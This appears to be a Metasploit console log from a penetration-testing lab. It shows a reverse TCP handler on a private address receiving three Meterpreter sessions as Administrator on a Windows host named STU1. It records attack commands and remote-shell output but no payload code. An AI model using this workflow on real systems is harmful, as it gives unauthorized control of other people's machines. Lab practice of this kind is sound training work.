 msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.136.131:1234
[*] Meterpreter session 3 opened (192.168.136.131:1234 -> 192.168.136.148:17138) at 2022-10-14 16:37:53 +0800
msf6 exploit(multi/handler) > session -i
[-] Unknown command: session
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x86/windows  GOD\Administrator @ STU1  192.168.136.131:1234 -> 192.168.136.148:16947 (192.168.136.148)
2         meterpreter x86/windows  GOD\Administrator @ STU1  192.168.136.131:1234 -> 192.168.136.148:16953 (192.168.136.148)
3         meterpreter x86/windows  GOD\Administrator @ STU1  192.168.136.131:1234 -> 192.168.136.148:17138 (192.168.136.148)